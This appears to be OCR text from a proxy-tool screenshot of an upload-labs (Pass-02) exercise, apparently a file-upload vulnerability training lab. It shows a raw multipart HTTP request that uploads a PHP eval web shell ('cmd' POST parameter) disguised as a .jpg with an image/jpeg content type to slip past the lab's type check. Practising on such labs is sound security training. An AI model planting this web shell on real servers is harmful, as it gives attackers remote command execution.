 Request
Pretty Raw Hex \n
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer: http://upload-labs/Pass-02/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryPOCZnFQhBXc3s9el
16 Content-Disposition: form-data; name="upload_file";
filename="yjh..jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryPOCZnFQhBXc3s9el
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryPOCZnFQhBXc3s9el--
25
Search 0 highlights